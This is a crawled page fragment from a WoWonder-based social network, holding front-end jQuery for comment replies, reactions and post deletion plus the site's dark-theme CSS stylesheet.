            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="pvc6gu6an77ln3f310p854uki4" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/dark.css
body_size: 5910
content:
.navbar-default, .chat-container, .chat-container .online-toggle, .sidebar-profile-style, .wowonder-well, .ads-cont-wrapper, .list-group, #send-money-form h5 input, .wo_ads_wallet #replenish-user-account input, .modal-content, .payment_box .btn, .wo_settings_page, .dropdown-menu, .my_pages_header, .cool-style-album .album_parent, .cool-style-album .album_parent:after, .cool-style-album .album_parent:before, .wo-create-forms .wo_settings_page form, .blog-h-list, .read-blog-container .read-blog .read-blog-head, .read-blog, .read-blog .blog-author-info, .read-blog-container .related-post, .blog-com-wrapper, .movies-com-wrapper, .read-blog-container .related-post .blog-sidebar h4.title, .blog-ls-box .view-blog, .wo_game_style a, .wo_my_pages .page_list, .wo_my_products a, .panel, .post .post-description .post-actions .stat-item, #wo_post_stat_button .stat-item, .like-emo > .how_reacted, .events-list-cover, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, .list-group-item, .event_invite_frnd, .event_two_blocks, .threads-table tr td, .thread-replies, #search-nearby-users .nearby-users-gender, #search-nearby-users, #search-nearby-users .nearby-users-gender-collapse, .wo_game_list .list_parent, .pricing, .tab-container, .app_dv_head, .wo_loading_post, .lightbox-content .comment-section, .lightbox-content .comment-section .stats .stat-item, .movies-top-breadcrumb, .movies-search input, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .watch-film-top-nav, .film-player-wrapper, .played-film-details, .related-movies-wrapper, .related-movies-container, .related-movies-wrapper .related-movies-carousel .related-film-wrapper, .wo_pokes_cont, .wo_poke_users, .user-fetch, .wo_market .market_widget, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page .nav-tabs li a, .search-filter-form input[readonly], .nearby_user_wrapper, .wo_search_page .wo_game_style, .featured-users, .sidebar .sidebar-title-back, input[readonly].bg_read_input, #video-form div.video-poster-image, .feeling-type.feeling-types, .wo_user_profile .user-bottom-nav, .login form, .wo_r_features, .modal .modal-footer, #head_menu_rght .create_head_menu:before, #wo_msg_right_prt .wo_msg_user_dtl, #wo_msg_right_prt .text-sender-container .sendMessages .input-group, #sendMessage, #wo_main_sett_mid .wo_settings_page h3, ul.profile-completion-bar li.percentage-bar h4, .login {background: #212121 !important;}
body {background: #131313 !important;color: #dfdfdf;}
.chat-container input, .modal-header {background: #010101 !important;}
.sidebar-profile-style, .list-group, .create-ads-cont .select-admedai-box, .wo-create-forms .wo_settings_page, .panel-white, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, #members table, .f_topics, .thread-replies, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users, .colloape-panel-stg, .sidebar-ad-wrapper, .wo-content-shadow, .wo_loading_post, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .related-movies-container, .wo_pokes_cont, .featured-users, .greetalert {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.table-striped>tbody>tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.42);}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .form-control, output, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .dropdown-menu>li>a, .bootstrap-tagsinput, .wo_my_pages .page_title, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users .nearby-users-gender, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, pre, .messages-recipients-list > span, .related-movies-wrapper h4.related-movies, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4, .wo_page_profile .first_row .title a, .wo_poke_users .poke_info .user-name, .user-fetch .user-name, .user-fetch .user-name a, .wo_market .market_widget .m_widget_head, .wo_market .market_bottom .market_bottom_header, .products .product .product-title a, .nearby_user_wrapper .user_wrapper_link, .wo_search_page .wo_game_style .game-name, .wo_settings_page .setting-panel .avatar-holder strong, .wo_settings_page .setting-panel .avatar-holder strong a, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title p, .second-user-color, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-title, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, .publisher-box #camera-button-btn svg, .publisher-box .publisher-box-footer .poster-left-buttons svg.feather, #video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea, .post-fetched-url .fetched-url-text h4, .wo_post_ad h3, .product-description, .options .poll-option, .login .title, .login input, .login select, .login textarea, .admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .user-request-list .user-info a, .modal-title, ul.profile-completion-bar li.percentage-bar h4, #wo_msg_right_prt .text-sender-container .incoming .message-model .message p {color: #e5e5e5 !important;}
.publisher-box .add-emoticons .dropdown-toggle svg.feather {fill: #e5e5e5 !important;}
.ads-cont-wrapper .table td, #wo_sidebar_users {outline: 1px solid rgba(255, 255, 255, 0.05);}
a, .blog-h-list h3, .main-blog-sidebar .popular-articles li .article-title, .wo_settings_page .setting-panel .avatar-holder .chavatlink, .earn_points .ep_illus .ep_how_many b {color: #c6c6c6;}
.btn-default, .slide-film-desc, .wo_search_page .wo_game_style .btn-link {background: #363636;color: #c8c8c8;}
.btn-default:hover, .btn-default:active, .btn-default:focus, .blog-ls-box .art-text h4:hover, .wo_my_pages .page_title:hover, .read-blog-container .related-post .recommended-articles .article-title h4:hover, a:focus, a:hover, .payment_box .btn:hover, .blog-h-list h3:hover, .close:focus, .close:hover, .btn-default.active, .btn-default.focus, .open>.dropdown-toggle.btn-default, .wo_find_friends .find_friends_header h3, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4:hover, .wo_poke_users .poke_info .user-name:hover, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a, .publisher-box .publisher-box-footer .poster-left-buttons:hover svg.feather, .wo_product_row .product-name .product_row_title {	color: #fff !important;}
.wo_ads_wallet .my_wallet, .form-control, .wo_settings_page .setting-panel input[type=email], .wo_settings_page .setting-panel input[type=password], .wo_settings_page .setting-panel input[type=text], .wo_settings_page .setting-panel select, .modal-footer, .create-ads-cont input, .wo_settings_page .setting-panel textarea, .create-ads-cont .create-ads-inner-right button, .create-ads-cont .create-ads-inner-left, .postFooter, .read-blog .blog-author-info, .create-article-form .bootstrap-tagsinput, .chat-btns-w, #sendMessage, .event_two_blocks li:first-child, .thread-replies, textarea, #search-nearby-users .nearby-users-gender, .table-bordered, pre, .nav-tabs, .wo_sidebar_groups, .wo_settings_page .wo_design_button, .recent, .notifications-dropdown .turn-off-sound, .messages-recipients-list, .movies-top-breadcrumb, .movies-search input, input, .wo_market .market_bottom .market_bottom_header, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page_side .wo_settings_page, .earn_points .counter, .wo_user_side_info li, .activity-container .activity, .wo_sidebar_pages, .publisher-box .publisher-box-footer .pub-footer-bottom, .feeling-type.feeling-types, .feeling-type ul, .answers input, .post-fetched-url, .wo_post_ad, .image-file, .wo_product_row, .wo_product_row .product-name, .wo_r_features ul li, select, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, .order-by {border-color: #363636 !important;}
.payment_box .btn {border-bottom: 1px solid rgba(188, 188, 188, 0.07);color: #c4c4c4;}
.alert, .form-control, .modal-footer, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .create-article-form .prv-img, .bootstrap-tagsinput, .chat-btns-w, #wo_comment_combo.comment-toggle, #wo_comment_combo .comment_combo_footer, textarea, #cusrange-reader, .pricing .price-table-head, pre, code, .wo_settings_page .wo_design_button, input, .wo_radio_btn input[type=radio]+span, .earn_points .counter, .wo_pro_users li, .wo_sidebar_products, #select-status-media, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, #video-form div.video-poster-image .thumb-renderer, .post-fetched-url:hover, .options .poll-option, select, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .wo_adv_search_filter_side .ui-slider, .key_shortcts th span, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper {background: #363636 !important;}
.alert-info {color: #57acd7;}
.estimated_ad_limit, .earn_points .points_tip, #select-status-media, #video-form div.video-poster-image .thumb-renderer, .wo_votes, .key_shortcts th span, .modal-header {border-color: rgba(255, 255, 255, 0.23);}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .left-sidebar ul li a:hover {background: #333 !important;}
hr, .lightbox-content .comment-section .stats {border-color: #424242 !important;}
.dropdown-menu .divider {background: #424242 !important;}
.my_pages_header, .cool-style-album .album_parent, .blog-h-list, .read-blog, .read-tags, .read-blog-container .related-post, .blog-com-wrapper, .wo_blogcomm_combo img{border-color: #2c2c2c;}
.cool-style-album .album_parent:after, .cool-style-album .album_parent:before {border-color: #000;}
.cool-style-album .album_parent:after {box-shadow: 0 0 2px #000;}
.recent-articles {border-color: #4b4b4b;}
.blog-h-desc p.desc {color: #959595;}
.bs-callout-default {border-color: #363636 !important;}
.bs-callout .post-heading .title .main-color {color: #cecece !important;}
#welcomeheader .mdbtn:hover{background-color:rgba(0, 0, 0, 0.2) !important;}
.postFooter .u-floatRight a, .blog-h-list .middot, .read-blog .read-blog-info-user .middot {color: rgba(255, 255, 255, 0.5);}
.main-blog-sidebar .popular-articles li .article-info, .read-blog .read-blog-info-user {color: rgba(255, 255, 255, 0.4);}
#category-page .popular-categories li {background-color: #212121;}
#category-page .popular-categories li a, #search-nearby-users .nearby-users-gender-collapse ul li {color: #c4c4c4;}
.read-blog-container .read-blog h1 {color: rgba(255, 255, 255, 0.8);}
.read-blog-container .read-blog .read-blog-desc {color: #ababab;}
.read-blog .read-blog-info-user, .post .post-footer .comments-list .comment .avatar, .wo_imagecombo_lbox .lightbox-post-footer .comment .avatar {border-color: rgba(255, 255, 255, 0.07);}
.read-blog-container .read-blog .read-content {color: #bababa;}
.read-blog-container .read-tags .postTag {border-color: #454545;background: #303030;}
.read-blog-container .related-post .recommended-articles .article-title h4 {color: #d0d0d0;}
.wo_my_pages .page_info ul li {color: #9d9d9d;}
.input-group-addon {color: #c2c2c2;background-color: #171717;border-color: #171717;}
.wo_create_chat_group .input-group-addon {border-color: #171717;}
.group_chat_mbr_part {border-color: #383838;}
.chat-messages-wrapper {background-color: #212121;border-color: #000000;}
.chat-textarea {border-color: #494949;}
.chat-textarea .chat-btns-w .chat_optns svg.feather {color: #b3b3b3;}
.chat-user-desc {background-color: #2b2b2b;}
.chat-user-desc .head-text {color: #cfcfcf;}
.chat-user-desc .desc-text {color: #aeaeae;}
.chat-messages-wrapper .incoming, .chat-messages-wrapper .outgoing, .text-sender-container .message-model .message {color: #cacaca;background-color: #444;}
.chat-messages-wrapper .incoming p .hash{color:#cacaca!important}
.message p {color: #cacaca;}
.chat_main {color: #969696;}
.post .post-heading .meta .title span,.post .post-heading .meta .title small,.bs-callout .post-heading  .title span,.bs-callout .post-heading  .title small{color: #cecece !important;}
.post .post-heading .meta .title a, .user-story-container .ads-meta .title b, .user-ad-container div.post-advertisement .ads-meta .title b {color: #cecece;}
.post .post-description p, .user-story-container .ads-headline, .user-ad-container div.post-advertisement .ads-headline p {color: #c0c0c0;}
#wo_post_stat_button .stat-item {color: #b2b2b2;}
#wo_post_stat_button .dropdown.open .stat-item, #wo_post_stat_button .stat-item:hover {background-color: rgba(255, 255, 255, 0.04) !important;}
.reactions-box {background: #424242;}
.post .post-footer, .wo_imagecombo_lbox .comment-section-inner .comment-inner-footer, .wo_imagecombo_lbox .lightbox-post-footer .comments-list {background: #2a2a2a !important;}
#wo_comment_combo, #wo_comment_combo.comment-toggle {border-color: #474747;}
.post .post-file {background: #2a2a2a;}
.event-l-info ul li {color: #a5a5a5;}
.wo_event_profile .card.hovercard .info .title {color: #e5e5e5;}
.event_cdown li span {background: linear-gradient(#494949,#363636);}
.event_cdown li span::before {background: rgba(255, 255, 255, 0.1);}
.list-group-item {color: #b6b6b6;}
iframe, .post-map img {border-color: #4b4b4b;}
.event_two_blocks {border-color: rgba(255, 255, 255, 0.12);}
.event_invite_frnd input {border-color: #595959!important;}
#wo_language_modal {background-color: #212121;}
.close {color: #fff;filter: alpha(opacity=30);opacity: .3;}
.f_topics {color: #cccccc;background: #212121;}
.small, .colloape-panel-stg, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition {color: #a3a3a3;}
.threads-table tr td {box-shadow: 0 1px 0 0 #6e6e6e, 0 0 0 1px #3e3e3e;}
.forum_title {color: #e7e7e7;}
.friends_nearby_status_ul li[data-gender=all].active svg.feather, .friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather {fill: #2196F3;background-color: rgba(33, 150, 243, 0.4);}
.wo_game_list_info .page-website {color: #9d9d9d;}
.pricing {box-shadow: 0 1px 2px rgba(255, 255, 255, 0.16);}
.wo_settings_page h3, .wo_terms_page h3, .wo_search_page_side .wo_settings_page h3 {color: #ababab;border-color: #2c2c2c;background-color: #0b0b0b;}
.gray {color: #bcbcbc;}
.search-advanced-container a, .search-advanced-container a svg.feather {color: #9d9d9d !important;}
.search-advanced-container a:hover {color: #e7e7e7 !important;background-color: rgba(255, 255, 255, 0.02);}
.headtoppoint, .user-details.not-profile:before {border-bottom-color: #212121;}
.notification-list .notification-text, .activities-wrapper .notification-list .notification-text {color: #bcbcbc;}
.notification-list span.main-color {color: #e7e7e7 !important;}
.notification-list .notification-time, .notification-list .notification-time svg.feather {color: #a1a1a1;}
.notification-list:hover {background: rgba(0, 0, 0, 0.5);}
.show-message-link-container {background: #0f0f0f;}
.center-text {color: #8a8a8a;}
.wo_loading_post_child, .wo_loading_post_child2 {background-image: radial-gradient(circle 30px at 60px 30px,#363636 99%,transparent 0),linear-gradient(100deg,rgba(255, 255, 255, 0),rgba(33, 33, 33, 0.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(#363636 15px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0);}
#filterby-post .filter_negative_clr, #filterby-post .filter_negative_clr svg  {color: #dfdfdf;}
.lb-preloader svg {background-color: #000;}
.empty_state {color: #939393;}
.unread {background: #2e2e2e;}
.wo_page_profile .page-info-cont .page_navbar {background: linear-gradient(to right,#212121,#171717);}
.wo_page_profile .first_row .title .page_username { color: #c6c6c6;}
.wo_page_profile .first_row .title .page_info { color: #959595;}
.wo_sidebar_pages .page_middle .title a {color: #e3e3e3!important;}
.wo_poke_users {border-color: rgba(255, 255, 255, 0.07);}
.user-fetch .user-information {color: #ababab;border-color: #454545;}
.wo_market .market_categories ul li a:before, .round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:before {border-color: rgba(255, 255, 255, 0.3);}
.wo_radio_btn input[type=radio]:checked+span {background-color: #4285F4 !important;}
.nearby_user_wrapper, .wo_search_page .wo_game_style {box-shadow: 0 0 0 1px #3c3c3c;}
.left-sidebar ul li a {color: #a3a3a3;}
.left-sidebar ul li a:hover {color: #fff;background: rgba(255, 255, 255, 0.05) !important;}
.sidebar .sidebar-title-back, .featured-users .sidebar-title-back, .featured-users .pro-me-here a {color: #c2c2c2 !important;}
.left-sidebar ul.list-group {box-shadow: none !important;}
.left-sidebar ul.list-group li {background: #131313 !important;}
.dropdown-menu.post-privacy-menu {background-color: #151515 !important;}
.post-privacy-menu li a, .post-privacy-menu li div {color: #9f9f9f;}
.post-privacy-menu li a:hover, .post-privacy-menu li div:hover, .feeling-type.feeling-types li:hover {background-color: #2a2a2a;color: #ffffff;}
.publisher-box .publisher-box-footer .poster-left-buttons:hover {background-color: #4d4d4d;}
.wo_adaptive_media_4 .album-image .image-file, .wo_adaptive_media .album-image:last-child .image-file {border-color: #212121!important;}
.options .poll-option:hover, .wo_votes.active, .wo_votes.active .poll-option {background-color: #000000;}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item, .wo_user_profile .options-buttons .dropdown-menu li .menu-item, .wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item a, .wo_user_profile .options-buttons .dropdown-menu li .menu-item a {color: rgba(223, 223, 223, 0.87);}
.ball-pulse>div {background-color: #cecece;}
.product-navigate a {background-color: rgba(95, 95, 95, 0.98);}
.round-check input+label:after, .wo_adv_search_filter_side .round_check input+label:after {border-color: #212121;}
#night_mode_toggle svg {fill: #e5e5e5;}
#wo_nw_msg_page .msg_under_hood {box-shadow: 0px 10px 15px 0px rgba(15, 15, 15, 0.6);}
#wo_msg_right_prt .message-option-btns .btn:hover {background-color: #3f3f3f !important;}
#wo_msg_right_prt .wo_msg_user_dtl {border-color: rgba(255, 255, 255, 0.4)}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {border-color: rgba(255, 255, 255, 0.07);}
.greetalert {background: #212121 !important;}
.wo_market .market_bottom .product .product-links .info-middle .more-info:hover {color: #000 !important;}
.sett_tab_noti {border-color: rgba(255, 255, 255, 0.08);}
.sett_tab_noti li.active a {background-color: rgba(255, 255, 255, 0.05);color: white;}
.select_radio_btn .sr_btn_lab_innr {
    background-color: rgb(33, 33, 33);
        box-shadow: rgb(62, 62, 62) 0px 0px 0px 1px;
}
.select_radio_btn .sr_btn_lab_innr > span {
    color: rgb(199, 199, 199);
}
.sun_sett_page .select_radio_btn.setting_down_info_btns .sr_btn_img {
    background-color: rgb(47, 47, 47);
}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr > span {
    color: #4d91ea;
}
.verfy_sett_email_phone_ico {
    background: #4c4c4c;
    color: #b7b7b7;
}
.share_modal_social_icos > a .social-btn {
    background: #3d3d3d;
}
.share_modal_social_icos, .who_react_to_this_user {
    border-color: #3b3b3b;
}
.select_radio_btn.small_rbtn.share_modal_opts_icos .sr_btn_img {
    background-color: #393939;
}
.who_react_to_this_user .who_react_to_this_user_info a {
    color: #ececec;
}
.bs-callout-default {
    border-color: #414141;
}
.bs-callout .post-heading .title .main-color {
    color: #cfcfcf !important;
}
#wo_nw_msg_page .text-sender-container {
	background: #212121 !important;
}
.text-sender-container .msg_usr_info_top_list {
    border-color: #2b2b2b;
    background: #131313 !important;
}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {
	background: transparent !important;
}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a, .messages-load-more-messages a {
    color: #e5e5e5;
    background-color: #131313;
}
.messages-load-more-messages {
    background-color: #3f3f3f;
}
#wo_msg_right_prt .msg_write_combo, #wo_msg_right_prt .text-sender-container textarea {
    background: #363636 !important;
    border: none !important;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {
    background: #191919;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a {
    background: #000000;
}
#wo_nw_msg_page .messages-users-list > h1 {
    color: #e0e0e0;
    border-color: #191919;
}
.messages-recipients-list .messages-user-name, .messages-recipients-list .msg_rght_prt > p.new_msg_active_list, .messages-recipients-list .messages-last-sent.new_msg_lst_lsent {
    color: #f4f4f4;
}
#wo_nw_msg_page .messages-recipients-list .online_dot {
    border-color: #4e4e4f;
}
.messages-recipients-list img, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data img, .message-user-image img {
	border-color: #4b4545;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn {
    background: #474747;
    color: #dfdfdf;
}
.text-sender-container .sendMessages .input-group .messages-rtime {
    background-color: #474747!important;
}
.text-sender-container .msg_usr_info_top_list {
    color: #cbcbcb;
}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a {
    color: #a2a2a2;
}
.all_colors {
	background: #212121;
}
.two_check_card .sun_input select option {
	color: #fff;background: #363636;
}
.all_colors_display.selected .all_colors_style, .all_colors_display.selected .all_colors_style_image {
    box-shadow: 0 0 0 2px #212121, 0 0 0 4px #2196F3;
}
.post .wo_shared_doc_file i {
	background-color: #434343;
}


.wo_comthing_usr_innr, .wo_jobs_list {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.wo_com_lbox_slide_bg {
    background-color: #2d2d2d;
}
.wo_com_lbox_slide_innr .upop_mid .user-name a {
    color: #f6f6f6;
}
.wo_vew_apld_blocks {
    background-color: #3d3d3d;
}
.fundings, .fund_raise, .wo_jobs_list {background: #212121;}
.fundings_desc h3 a {
    color: #fdfdfd;
}
.fundings_desc_meta .postMeta--author-text a {
    color: #d5d5d5;
}
.fundings_desc_meta .postMeta--author-text, .fundings_desc_meta .postMeta--author-text .middot {
    color: #d5d5d5;
}
.fundings_footer {
    background: #292929;
}
.fundings_footer .progress, .fund_raise_bar .progress {
    background-color: #444548;
}
.fundings_footer .btn {
    color: white;
}
.fund_raise .postMeta--author-text a, .fund_raise .postMeta--author-text .middot, .fund div.list .item .caption .middot {
    color: #d8d8d8;
}
.fundMeta--author-text a, .fund div.list .item .caption a {
	color: #fff;
}
.fund_raise_btns .dropdown .btn {
	background-color: #4a4a4a;
}
.wo_main_jobs {
    border-color: #333333;
}
.wo_job_main_widget .m_widget_head {
    color: #f2f2f2;
}
